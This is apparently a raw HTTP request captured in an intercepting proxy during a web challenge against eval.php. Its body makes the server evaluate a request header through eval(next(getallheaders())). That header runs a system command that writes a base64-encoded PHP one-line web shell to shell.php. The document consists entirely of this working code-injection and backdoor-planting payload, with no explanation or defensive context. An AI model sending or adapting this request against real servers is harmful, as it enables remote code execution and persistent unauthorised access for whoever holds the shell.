 Raw 参数 头 Hex
POST /eval.php HTTP/1.1
Host: 150.158.117.224:20069
a: system("echo PD9waHAgZXZhbCgkX1BPU1RbMV0pPz4=|base64 -d > shell.php");
Content-Length: 56
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
Origin: http://150.158.117.224:20069
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://150.158.117.224:20069/eval.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=123
Connection: close
s%5B1.1=1&cmd=eval%28next%28getallheaders%28%29%29%29%3B